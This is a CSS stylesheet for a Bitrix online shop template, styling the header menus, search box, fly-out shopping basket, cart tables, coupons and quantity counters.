.jqmOverlay, .popup-window-overlay{ background: rgba(0,0,0, .4) !important; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important; -moz-opacity: 1 !important; -khtml-opacity: 1 !important; opacity: 1 !important; }

.bx_filter_vertical .bx_filter_block.scrollable{ background: #fff; border: 1px solid #cbcbcb; box-shadow: 0 0 0px 1px #eee inset; -moz-box-shadow: 0 0 0px 1px #eee inset; -o-box-shadow: 0 0 0px 1px #eee inset; -webkit-box-shadow: 0 0 0px 1px #eee inset; }



.top-h-row .menu .separator { border-left: 1px dotted #c8c8c8; }

.cart_empty, .module-cart, .count-cell div.error { background: #fff;   margin: 0px 0px 20px; }

.question-list .q a:hover span{ border-color: #b4b4b4; }

.flexslider .light, .flexslider .light .banner_title, .flexslider .light .banner_text{ color: #fff; }



.flexslider .light .banner_title { text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); } 

.flexslider .light .banner_text  { text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6); }



.flexslider .dark  .banner_title{ color: #202020; }

.flexslider .dark  .banner_text{ color: #222; }

.main_numders ul{
	padding-top: 50px;
	padding-bottom: 50px;
	display: flex;
	list-style-type: none;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	align-items: flex-start
}
.main_numders ul li:before{
	display: none;
}
.main_numders ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 130%;
	text-align: center;
	color: #242424;
}
@media(max-width: 1290px){
	.main_numders ul li{
		max-width: 25%;
	}
}
.main_numders ul li span{
	display: block;
	font-family: Ubuntu;
	font-style: normal;
	font-weight: normal;
	font-size: 60px;
	line-height: 110%;
	text-align: center;
	color: #742A19;
}
.photo_tort{
	background: url("/upload/bgr3.jpg") no-repeat center / cover;
	padding-bottom: 25px;
}
.catalog_block .catalog_item .basket_button.to-cart span, .catalog_block .catalog_item .basket_button.read_more span, .catalog_block .catalog_item .basket_button.to-subscribe span, .catalog_block .catalog_item .basket_button.to-order span{ color: #000; }

.catalog_block .catalog_item .basket_button.in-subscribe span, .specials_slider.product_slider .basket_button.in-subscribe span { color: #fff; }

#header ul.menu.adaptive.opened > li.menu_opener i, #header ul.menu.adaptive.opened:hover > li.menu_opener i{ background-position: 1px -33px; }

#header ul.menu.adaptive.opened > li{ border-bottom: 1px solid #3d3d3d !important; }

#header ul.menu.adaptive.opened > li.menu_opener a{ color: #fff; }

.rss_feed_icon:hover{ color: #fff !important; }

.button22.grey:hover span{ color: #fff; }

.button22.grey span{ color: #000; }



/*top header row*/

.top-h-row { /*overflow:hidden;*/ left: 0; right: 0; /*background: #340a00;*/ 
	background: #FFFFFF;
box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
	 height: 78px; }

.header_wrap.colored .top-h-row { background: #fff; border-bottom-color: #fff; }

.top-h-row  .h-user-block, .top-h-row   .search, .top-h-row ul.menu { float: left; }



/*top menu*/
.content_menu{
	margin-left: 186px;
}
@media(max-width: 1600px){
	.content_menu{
		margin-left: 145px;
	}
}
.top-h-row{
	position: relative;
	z-index: 999;
}
.top-h-row ul.menu { width: auto; position: relative; zoom: 1; margin-top: 21px; font-size: 0px; }

.has_menu .top-h-row ul.menu { width: 74%; }

.top-h-row .menu li { position: relative; zoom: 1; padding-bottom: 16px;}

.top-h-row .menu li a { color: #fff; text-transform: uppercase; font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; white-space: nowrap; text-decoration: none; border-bottom: 0px solid transparent; font-weight: 600;}

.header_logo_img {position: absolute; z-index: 99; top:10px;}





ul.menu:not(.opened) > li > a { display: inline-block; }

.top-h-row ul.menu:not(.opened) > li > a { margin: 0px; padding: 0px 16px 0px 16px; border-radius: 0px; height: auto; line-height: 20px; }
@media(min-width: 1024px){
.top-h-row ul.menu:not(.opened) > li:hover > a:after, .header__lang a:hover:after{
	display: block;
	content: "";
	width: 100%;
	height: 5px;
	background: #742A19;
	position: relative;
	top: 16px
}
.header__lang a:hover:after{
	top: 25px
}
}
ul.menu:not(.opened) > li:first-child > a { padding-left: 0px; }
.top-h-row ul.menu:not(.opened) > li > a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
	text-transform: uppercase;

	color: #242424;
}
@media(max-width: 1700px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 10px 0px 10px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
@media(max-width: 1345px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 8px 0px 8px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
#header .catalog_menu .wrapper_middle_menu{position:relative;}

#header .catalog_menu ul.menu { overflow: hidden; white-space: nowrap; font-size: 0; }



.top-h-row  .search * { outline: none; }

.top-h-row  .search { /*width: 40%;*/ max-width: 390px; position: relative; zoom: 1; margin-top: 0px; line-height: 78px; cursor: pointer; font-size: 21px; }



/*top phone*/

.top-h-row .phones { float: left; width: 26%; box-sizing: border-box; padding: 6px 10px; }

.bx-firefox .top-h-row .phones{padding-top: 7px;}

.has_menu .top-h-row .phones  { display: none; }

.phones .phone_wrap { display: inline-block; }

.phones .phone_wrap a{ text-decoration: none; cursor: default; }

.top-h-row .phone_wrap a { font-size: 13px; }

.phone_wrap > span { display: inline-block; vertical-align: middle; }

.phones > span .callback_btn { display: inline-block; font-size: 12px; }

.phone_wrap .icons { width: 9px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -29px -182px no-repeat; margin: 0px 10px 1px 0px; }

.top-h-row .phone_wrap .icons { margin-right: 8px;display: inline-block;margin-top: 2px; }

.phones .order_wrap_btn { margin: 1px 0px 0px 20px; display: inline-block; vertical-align: middle; }

.footer_top .phones .order_wrap_btn { margin-left: 23px; font-size: 12px; }

.phones .order_wrap_btn:hover { cursor: pointer; }



/*user top block*/

.top-h-row .h-user-block { margin-top: 9px; float: right; position: relative; }

.top-h-row .h-user-block .module-enter { font-size: 12px; }

.top-h-row .h-user-block .have-user a.reg{ display: inline-block; height: 19px; padding: 0px 16px 0px 0px; text-decoration: none; }

.top-h-row .h-user-block .have-user a.reg:before { content: ""; display: inline-block; width: 8px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -46px -183px no-repeat; vertical-align: middle; margin: 0px 11px 0px 0px; }

.top-h-row .h-user-block a.exit, a.exit { background: url('/bitrix/templates/our_shop/images/logout.png') right 1px no-repeat; padding-right: 20px; }

.top-h-row .h-user-block a.exit { position: relative; top: -6px; }

.top-h-row .h-user-block a.exit:hover, a.exit:hover { background-position: right -14px; }

.avtorization-call.enter { cursor: pointer; margin: 0 19px 0 0; }

.top-h-row .h-user-block .register { text-decoration: none; }



/*bottom header row*/

#header .middle-h-row .logo_wrapp .logo a{display:inline-block;*display:inline; display: block; zoom:1;vertical-align:middle; margin: 0px 0px 0px 0px;  }

#header .middle-h-row .logo_wrapp .logo a img { display: block; }

#header .middle-h-row td { vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

#header .middle-h-row td.logo_wrapp { padding: 14px 0px 8px; }

.basket_normal  #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-firefox #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-ie #header .middle-h-row td.logo_wrapp { padding-bottom: 0px; padding-top: 13px; }

.bx-ie #header .middle-h-row .logo_wrapp .logo { min-height: 47px; line-height: 47px; }

.bx-ie .basket_fly #header .middle-h-row .logo_wrapp .logo { min-height: 48px; line-height: 48px; }

#header .middle-h-row .center_block { width: 100%; padding: 0px 45px 0 34px; }

.has_menu #header .middle-h-row .center_block { padding: 2px 40px 0px 56px; }

#header .middle-h-row .main-nav  ul.menu > li > a { padding: 0px 10px; }



/*header bottom menu*/

#header .middle-h-row .logo_wrapp .logo div { line-height: 61px; }

.main-nav ul.menu > li > a, ul.mini-menu li a { font-size: 13px; font-weight: 600; border-radius: 0px; }

.h_color_colored .main-nav ul.menu > li > a { color: #fff; }

.h_color_colored .main-nav ul.menu > li > a:hover { opacity: 0.8; }

.menu > li > a span { display: inline-block; border-bottom: 2px solid transparent; padding: 7px 0px 8px; }

body .h_color_white .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .top-h-row .menu > li.current > a span { border-bottom-color: transparent; }

.main-nav ul.menu > li > a span { padding-bottom: 4px; font-size: 13px; line-height: 20px; }

body .main-nav .menu > li.current > a { background: none; /*border-bottom-width: 0px;*/ }

#header .middle-h-row .center_block ul.menu { float: left; width: 91%; }



body #header ul.menu.adaptive:not(.opened) li.menu_opener { border-bottom-width: 0px; }

body #header .catalog_menu ul.menu > li, body #header .catalog_menu ul.menu > li > a, .wrapper.has_menu #header .catalog_menu ul.menu > li.current > a { border: 0px; }

body #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover { border: 0px; }

#header .catalog_menu { z-index: 201; bottom: -20px; display:none; border-top: 1px solid #efefef;  }

.m_color_white #header .catalog_menu { border-bottom: 1px solid #efefef; }

.has_menu #header .catalog_menu { bottom: -17px; }

.has_menu.m_color_colored #header .catalog_menu { bottom: -15px; }

.has_menu.m_color_dark #header .catalog_menu { bottom: -16px; }

.wrapper.has_menu  #header .catalog_menu{display:block; }

.wrapper.has_menu .colored #header .catalog_menu { border-bottom-width: 0px; }

.wrapper.has_menu .white #header .catalog_menu { border-top-color: #efefef; }

.header_wrap #header .catalog_menu ul.menu > li { height: 53px; }



ul.menu li a i{ display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') 0px 0px no-repeat; zoom: 1; position: absolute; top: 7px; }

.wrapper.has_menu .catalog_menu ul.menu li a i { background-position: -1px -143px; }

.wrapper.m_color_white .catalog_menu ul.menu li a i { background-position: -34px -143px; }

ul.menu li.more a i { position: static; margin: 0px 0 2px 11px; }



/*colored head colored menu*/

.has_menu.h_color_colored #header { margin-top: 0px; }

.has_menu.h_color_colored.m_color_colored #header .catalog_menu { border-top: 1px solid rgba(249,248,248,.2); }

.has_menu #header .catalog_menu { border-top-width: 0px; }



/*white menu color header*/

.has_menu.m_color_white #header .catalog_menu, .has_menu.m_color_white #header .catalog_menu ul.menu > li { background: #fff; border-top-width: 1px; }

.has_menu.h_color_colored .center_block .phones .phone_wrap a { color: #fff; }

.has_menu.h_color_colored .center_block .phones .phone_wrap .icons { background-position: -3px -205px; }

.has_menu.h_color_colored .center_block .phones  .order_wrap_btn { color: #fff; opacity: 0.5; }



/*dark menu white header*/

.has_menu.m_color_dark #header .catalog_menu, .has_menu.m_color_dark #header .catalog_menu ul.menu > li { background: #3f3f3f; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li > a { color: #fff; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li:hover, .has_menu.m_color_dark #header .catalog_menu ul.menu > li.hover { background: #505050; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li.current { background: #2f2f2f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener { background: #3f3f3f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener:hover { background: #505050; }



/*colored menu white header*/

.has_menu.m_color_colored #header .catalog_menu ul.menu > li > a { color: #fff; }



/*child menu*/

body #header .catalog_menu .child { margin-top: 0px; padding-top: 0px; }

body #header ul.menu li .child .child_wrapp { border: 0px; background: #f7f7f9; box-shadow: 0px 2px 5px rgba(0,0,0,.15); border-radius: 0px; padding: 35px 40px 17px; }

.h_color_white.m_color_none #header ul.menu li .child .child_wrapp, .has_menu.m_color_white #header ul.menu li .child .child_wrapp { border-top: 2px solid #ddd; }

body #header ul.menu.bottom li .child .child_wrapp:not(.clearfix) { padding: 27px 40px 21px; }

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; left: 15px; font-family: Ubuntu, Arial, Helvetica, sans-serif; padding-top: 20px; }
ul.menu > li:first-child > .child{
	left: 	0px;
}
@media(max-width: 	1600px){
	ul.menu > li:first-child > .child{
	left: 	10px;
}
ul.menu .child{
	left: 10px;
/*	position: relative;
	z-index: 99;*/
}
}
@media(min-width: 1200px){
	.grey_bgr{
	 content:"";
	 display: none;
	 width: 100%;
	 height: 100%;
	 position: fixed;
	 top: 0px;
	 left: 0px;
	 z-index: 98;
	 background-color: rgba(0,0,0,0.5);
	}
}
ul.menu .child { margin-top: 15px; padding-top: 0px; }

.basket_fly ul.menu .child { margin-top: -1px; }


.h_color_colored.m_color_none ul.menu .child { /*padding-top: 33px;*/ }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

/*ul.menu .child .see_more span { position: relative; top: -2px; padding: 0px 10px 0 0px; }*/

ul.menu .child li.menu_title { display: block; margin: 0px 0px 6px; }

ul.menu .child li.menu_title a { font-weight: 400; font-size: 14px; text-decoration: none; padding: 0; }

ul.menu .child li.menu_item a { font-size: 12px; text-decoration: none; padding: 0; margin: 0px 8px 0px 0px; line-height: 20px; }

ul.menu .child .child_wrapp > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: none; line-height: 20px; text-transform: none; }

ul.menu .child .child_wrapp .depth3 > a{margin-left:15px;}

ul.menu .more .child .child_wrapp .depth3 > a, ul.menu .child .child_wrapp .depth3 a.title{margin-left:0;}

ul.menu .more .child .child_wrapp .depth3 > a.title{color:#000;margin-bottom:5px;font-size:12px;}

ul.menu .more .child .child_wrapp .depth3 {margin-bottom:8px;}

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.current, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:not(.current):hover { background: none; }

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.active, .wrapper.has_menu .white #header .catalog_menu ul.menu > li.active:hover { background: #efefef; }



/*child line menu*/

body #header ul.menu li .child.line .child_wrapp { padding: 0px; box-shadow: 0px 2px 5px rgba(0,0,0,.15); }

body #header ul.menu li .child.line .child_wrapp > a { padding: 9px 20px 10px; border-bottom: 1px solid #fff; background: #f7f7f9; }

body #header ul.menu li .child.line .child_wrapp > a:hover, body #header ul.menu li .child.line .child_wrapp > a.current { background: #fff; }



/*header search*/

.search_middle_block { position: relative; }

.search_middle_block .form-control { margin: 0px; }

.bx-ie .search_middle_block .form-control input.big { line-height: 17px; }

.top-h-row input.big { padding: 8px 13px 7px; }

.middle-h-row .search_middle_block.active .middle_form { width: 96%; display: block; opacity: 1; visibility: visible; }

.middle-h-row .search_middle_block .middle_form{ opacity: 0; visibility: hidden; width: 0%; top: -1px; right: 32px; position: absolute; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: all 0.25s ease-in; overflow: hidden; }



.search_middle_block.active  .middle_form  {  right: 32px; }

.search_middle_block.active + .search_block { position: relative; }

.middle-h-row .search_middle_block .middle_form .noborder { background: none; border: 0px; display: inline-block; width: auto; position: absolute; right: 0px; top: 0px; padding: 11px 13px 14px; text-transform: none; }

.bx-chrome .middle-h-row .search_middle_block .middle_form .noborder { padding-top: 13px; }

.middle-h-row .search_middle_block .middle_form .big { padding-right: 100px; background: #e7e7e7; border-color: transparent; padding-left: 18px; }

.center_block .search_block .icon.open, .h_color_colored .header_wrap .center_block .search_block .icon.open { background-position: -169px -175px; right: -10px; top: 2px; position: absolute; width: 40px; height: 38px; }



#header .middle-h-row .center_block .search { margin: 0 0px 0 56px; position: relative; zoom: 1; display:none; width: 63%; }

#header .middle-h-row .center_block .middle_phone { display: none; }

.wrapper.has_menu #header .middle-h-row .center_block .search, .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {display:inline-block; vertical-align: middle; transition: margin ease 0.25s;}

#header .middle-h-row .center_block .middle_phone { min-width: 174px; }

.middle_phone .phones .phone_text a { font-size: 19px; }

.middle_phone .phones .order_wrap_btn { display: block; margin: -2px 0px 0px 22px; }

.header_wrap.colored .middle_phone .phones .order_wrap_btn { color: #fff; }

body table.title-search-result td.title-search-all a:hover span.text { border-bottom-width: 0px; }



#header .middle-h-row .center_block .stitle_form .button, .top-h-row .form_mobile_block .button { width: 39px; height: 39px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -56px -168px no-repeat; position: absolute; top: 2px; right: 2px; border: 0px; }

.top-h-row .form_mobile_block .button { text-indent: -9999px; top: 1px; }

#header .middle-h-row .center_block .stitle_form .button:hover, .top-h-row.form_mobile_block .button:hover { opacity: 0.8; }

#header .middle-h-row .center_block .stitle_form .text { padding: 10px 45px 9px 13px; background: #eee; border-color: transparent; height: 41px; }

.stitle_form .form-control { margin-bottom: 0px; }

.top-h-row .search #search-submit-button i, .middle-h-row .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -60px -173px no-repeat; }

#header ul.menu.full > li.search_row #search-submit-button i  { background-position-y: -173px; }

.top-h-row .search #search-submit-button:hover i, .middle-h-row .search #search-submit-button:hover i, #header ul.menu.full > li.search_row #search-submit-button:hover i { background-position: -138px -132px; }

.center_block .search_block { float: right; }

.center_block .search_block .icon { display: inline-block; width: 18px; height: 20px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -66px -177px no-repeat; position: relative; top: 10px; cursor: pointer; }

.h_color_colored .header_wrap .center_block .search_block .icon { background-position: -144px -137px; }

.center_block .search_block .icon:hover, .basket_wrapp .wraps_icon_block:hover:before, .basket_wrapp .basket_block .link:hover + .wraps_icon_block:before { opacity: 0.8; }

.basket_wrapp .wraps_icon_block.ndelay:hover:before { opacity: 1; }

.top-h-row .form_mobile_block .search_middle_block { display: none; }



/*basket fly*/

.search_right, .basket_fly .center_block .search_block { display: none; }

.basket_fly  #header .middle-h-row .center_block { padding-right: 37px; }

.basket_fly  #header .middle-h-row .form-control input[type="text"] { color: #898989; font-size: 13px; }

.basket_fly  #header .middle-h-row .center_block ul.menu { width: 71%; padding: 2px 0px 0px; }

.basket_fly .search_middle_block, .has_menu .search_middle_block { width: 25%; /*position: absolute;*/ float: right; right: 0px; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: width 0.25s ease-in; }

.basket_fly .search_middle_block.active_wide{ width: 100%;  }

.form_mobile_block .search_middle_block { right: initial; position: absolute; left: -95%; left: -161px; top: -7px; width: 150px; }

.form_mobile_block .search_middle_block input:not(.button) { line-height: 18px; background: #fff; }

.basket_fly .basket_wrapp  .wrapp_all_icons { width: 31px; }



.basket_fly  #header .middle-h-row .basket_wrapp { padding-top: 4px; vertical-align: top; }

.basket_fly #header .middle-h-row .center_block .search { width: 70%; }

.basket_fly #header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { background: #e3e3e3; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block { display: inline-block; float: none; top: 39%; margin: 0px 12px 0px 0px; }

.basket_fly .basket_wrapp .basket_fly .small .wraps_icon_block { margin-right: 12px; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span { background: #fff; }

#header .basket_fly .opener { position: absolute; width: 67px; left: -67px; border-radius: 2px 0 0 2px;  -moz-border-radius: 2px 0 0 2px;  -webkit-border-radius: 2px 0 0 2px;  top: 0px; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { display: inline-block; text-align: center; width: 67px; height: 67px; cursor: pointer; vertical-align:top; *display:inline-block; 	zoom:1; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { border-radius: 2px 0px 0px 2px; -moz-border-radius: 2px 0px 0px 2px; -webkit-border-radius: 2px 0px 0px 2px; }

#header .basket_fly .opener .basket_count { margin: 0px 0px 2px; }



#header .basket_fly .opener .wish_count.empty .icon { background: transparent; }

#header .basket_fly tr.hidden { display: none; }



.basket_sort ul.tabs li { height: auto; padding-bottom: 3px; margin-right: 8px; }

.middle .basket_sort ul.tabs li:first-child { padding-left: 0px; }

.basket_sort ul.tabs li:last-child { margin-right: 0px; }

.basket_sort ul.tabs li.cur div { border-bottom: 2px solid #ddd; }

.basket_sort ul.tabs li span { font-size: 16px; line-height: 20px; font-weight: 500; border-bottom: 0px;  }

.basket_sort ul.tabs li .wrap_li > span { padding-bottom: 6px; }

.basket_sort .remove_all_basket { position: relative; margin: 12px 0px 0px; float: right; display: none; padding: 6px 12px 5px; }

.basket_sort .remove_all_basket.cur { display: block; }

.basket_sort .remove_all_basket:before, .bx_sort_container .wrap_remove_button .button:before { content: ""; display: inline-block; height: 9px; width: 9px; background: url('/bitrix/templates/our_shop/images/close_icons.png') -2px -28px no-repeat; vertical-align: middle; margin: 0px 7px 0px 0px; }



#header .middle-h-row .basket_wrapp { margin-top: 23px; /*padding-top: 1px;*/ vertical-align: middle; }

#header .middle-h-row .basket_fly .basket_wrapp { margin-top: 27px; padding-top: 0px; }

.middle .tabs_content.basket { margin: 27px 0px 0px; }

.basket_wrapp .module-cart { margin-top: 0; }

.basket_wrapp .module-cart.delayed { overflow-x: hidden; overflow-y: auto; padding: 0px 0px 26px; }

.coupons_list { text-align: left; padding: 0px 0px 0px 84px; }

.coupons_list .bx_ordercart_coupon { clear: both; position: relative; margin: 14px 0px 0px; }

.coupons_list .bx_ordercart_coupon + .bx_ordercart_coupon{ margin-top: 9px; }

.coupons_list .bx_ordercart_coupon .coupon_text { background: #fff; display: inline-block; position: relative; padding: 0px 10px 0px 0px; }

.coupons_list .bx_ordercart_coupon .coupon_text:before { content: ""; display: inline-block; height: 9px; width: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -19px -3px no-repeat; margin: 0px 6px 0px 0px; }

.coupons_list .bx_ordercart_coupon:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #C3C3C3; top: 50%; position: absolute; }

.coupons_list .bx_ordercart_coupon.not_found .coupon_text:before { background-position: -102px -86px; }

.coupons_list .bx_ordercart_coupon.not_apply .coupon_text:before { background-position: -4px -3px; }

.coupons_list .bx_ordercart_coupon .remove { position: absolute; top: 2px; right: 0px; z-index: 1; }

.coupons_list .bx_ordercart_coupon .bx_ordercart_coupon_notes { float: right; background: #fff; display: inline-block; position: relative; padding: 0px 27px 0px 10px; }

#header .basket_wrapp .module-cart.delayed { max-height: 250px; }

.basket_wrapp .module-cart thead tr{ background: #f7f7f7; }

.basket_wrapp .module-cart .goods { max-height: 260px; overflow-y: auto; /*overflow-x: hidden;*/ }

#header .basket_fly { border-radius: 0 0 0 2px; -moz-border-radius: 0 0 0 2px; -webkit-border-radius: 0 0 0 2px; top: 180px; z-index: 100; position: fixed; width: 800px; right: -807px; min-height: 122px; }

#header .basket_fly.basket_empty { width: 700px; right: -707px; }

.basket_wrapp .basket_sort ul.tabs { position: relative; zoom: 1; }

.basket_wrapp .basket_sort { padding: 0px; }

.middle .basket_wrapp { margin: -13px 0px 0px; }

#header .basket_wrapp .basket_sort { padding: 25px 10px 0px 15px; }

.basket_wrapp .module-cart td, #header .basket_wrapp .module-cart td { vertical-align: top; }

.basket_wrapp .module-cart td { text-align: left; }

.basket_wrapp .module-cart .quantity-th, body .basket_wrapp .module-cart td.count-cell { text-align: center; }

.middle .module-cart thead { border: 1px solid #e5e5e5; }

#header .basket_fly .module-cart .colored tbody { border-left-width: 0px; border-right-width: 0px; }

#header .basket_fly .coupon { white-space: nowrap; }

#header .basket_fly .basket_title { font-size: 26px; 	margin-right: 48px; margin-left: 13px; font-weight: 600; }

.basket_wrapp .module-cart table td { padding: 8px 10px; }

.middle .basket_wrapp .module-cart table td { padding: 8px 29px; }

.middle .basket_wrapp .module-cart table tbody td { padding-bottom: 19px; }

.middle .basket_wrapp .module-cart table tbody td .item_props .item_prop { display: block; }

.basket_wrapp .module-cart table tbody td { padding: 0px 10px 19px; }

.middle  .module-cart table tbody td { padding: 0px 29px 19px; }

#header .basket_wrapp .module-cart table tbody td { padding-bottom: 9px; }

#header .basket_fly .module-cart table td.thumb-cell { padding: 11px 18px 10px 29px; }

.middle .basket_wrapp .module-cart table td.thumb-cell { padding-top: 19px; padding-right: 1px; width: 153px; }

#header .basket_fly .module-cart table td.name-cell { padding-top: 32px; min-width: 150px; }

.module-cart table td.name-cell div[class^=bx_item_detail_], .module-cart table td.name-cell .item_props .item_prop  { clear: both; font-size: 12px; font-weight: normal; display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] span.titles { float: left; line-height: 16px;  }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values { float: left; margin: 0px 0px 0px 3px; line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li:before { content: ""; display: none; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li *, .module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li.bx_active { display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { display: none; }

.middle .module-cart table td.name-cell { padding-top: 54px; white-space: normal; }

#header .basket_fly .module-cart table td.cost-cell { padding-top: 33px; width: 200px; }

#header .basket_fly .module-cart table td.cost-cell.notes { padding-top: 10px; }

.middle .module-cart table td.cost-cell { padding-top: 55px; width: 230px; }

.middle .module-cart table td.cost-cell.notes { padding-top: 32px; }

#header .basket_fly .module-cart table tr td.count-cell { padding-top: 26px; width: 132px; }

.module-cart table tr td.count-cell { font-size: 14px; line-height: 16px; }

.middle .module-cart table td.delay-cell, .middle .module-cart table td.remove-cell { padding: 0px 5px; }

.middle .module-cart table td.remove-cell { width: auto; }



#header .basket_fly .module-cart.delayed  table tr td.count-cell { padding-top: 34px; }

.middle .module-cart  table tr td.count-cell { padding-top: 42px; width: 185px; }

.middle .module-cart.delayed  table tr td.count-cell { padding-top: 56px; }

#header .basket_fly .module-cart table td.summ-cell { width: 150px; padding-top: 33px; }

.middle .module-cart table td.summ-cell { width: 200px; padding-top: 56px; }

.basket_wrapp .module-cart .cost-cell .cost.prices  { text-align: left; }

.basket_wrapp .module-cart .cost-cell .cost.prices .price_name { text-align: left; }

.basket_wrapp .module-cart .cost .price.discount strike, .basket_wrapp .module-cart .cost .price{ color: #373737; }

.basket_wrapp .module-cart .cost.prices .price { margin-top: 0px; }

.basket_wrapp .module-cart .cost.prices .price:not(.discount) { margin-right: 4px; float: left; white-space: nowrap; }

.basket_wrapp .module-cart .cost.prices .sale_block { margin-top: 4px; }

#header .basket_fly .module-cart table td.delay-cell { padding-top: 25px; padding-bottom: 0px; }

.middle .module-cart table tbody td.delay-cell { padding-top: 48px; width: 43px; }

#header .basket_fly li[item-section="DelDelCanBuy"] .module-cart table td.delay-cell .icon{float:left;top: 0px;}

.basket_wrapp .module-cart .summ-cell .cost.prices .price { margin: 0px; }

#header .basket_fly .module-cart table td.remove-cell { width: 20px; padding-top: 5px; padding-right: 5px; }

.middle .module-cart table td.remove-cell { width: 20px; padding-top: 5px; }

#header .module-cart table td.cell { padding-top: 32px; }

.middle .module-cart table td.cell, .middle .module-cart table td.weight-cell { padding-top: 55px; }



.counter_block { border: 1px solid #e5e5e5; font-size: 0px; width: 74px; margin: 0px auto; display: inline-block; vertical-align: top; border-radius: 2px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; height: 27px; }

.counter_block.big_basket { width: 96px; text-align: center; height: auto; }

.counter_block input[type="text"] { width: 32px; border: 0px; border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; background: #f7f7f7; color: #373737; font-size: 10px; height: 27px; border-radius: 0px; text-align: center;   line-height: 13px; }

.bx-firefox .counter_block input[type="text"]{padding-top: 7px;}

.counter_block.big_basket input[type="text"] { font-size: 13px; height: 35px; width: 42px; }

.counter_block .plus, .counter_block .minus { font-size: 0; line-height: 27px; height: 27px; width: 21px; display: inline-block; cursor: pointer; vertical-align:top; }

.counter_block.big_basket > span { line-height: 35px; height: 35px; width: 27px; }

.module_product_list .counter_block .plus, .module_product_list .counter_block .minus { height: 24px; width: 24px; }



.counter_block > span:hover { background: #e3e3e3; }

.counter_block > span:before { display: inline-block; content: ""; width: 20px; height: 19px; background: url('/bitrix/templates/our_shop/images/plus_minus.png') 5px -13px no-repeat; vertical-align: middle; }

.bx-mac .counter_block > span:before { margin: 3px 0px 0px; }

.bx-mac .counter_block.big_basket > span:before { margin: 8px 0px 0px; }

.counter_block.big_basket > span.minus:before { background-position: 3px 3px; }

.counter_block > span.minus:hover:before { background-position: -41px -13px; }

.counter_block.big_basket > span.minus:hover:before { background-position: -43px 3px; }

.counter_block.big_basket > span.plus:before { background-position: -19px 3px; }

.counter_block > span.plus:before { background-position: -17px -13px; }

.counter_block.big_basket > span.plus:hover:before { background-position: -64px 3px; }

.counter_block > span.plus:hover:before { background-position: -63px -13px; }

.counter_block input[type="text"] { padding: 8px 8px 7px; }



.counter_wrapp { font-size: 0px; padding: 15px 0px 0px; }

.counter_wrapp .counter_block { margin: 0px 10px 0px 0px; }

.button_block { display: inline-block; vertical-align: top; }

.counter_wrapp .button_block.wide { display: block; margin: 0px; width: 100%; }

.counter_wrapp .button_block.wide .button { display: block; }

.button.in-cart i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }



.count-cell div.error *, .count-cell div.error { line-height: 15px; font-size: 12px; margin: 6px 0px 10px; }

#header .count-cell div.error *, #header .count-cell div.error { font-size: 11px; }



